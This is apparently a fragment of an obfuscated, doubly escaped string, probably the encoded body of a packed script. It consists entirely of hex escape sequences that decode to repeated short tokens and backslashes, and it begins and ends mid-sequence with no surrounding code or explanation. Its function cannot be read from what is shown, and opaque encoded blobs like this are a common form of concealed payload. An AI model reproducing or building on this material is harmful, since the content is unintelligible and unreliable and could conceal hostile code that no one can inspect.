c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c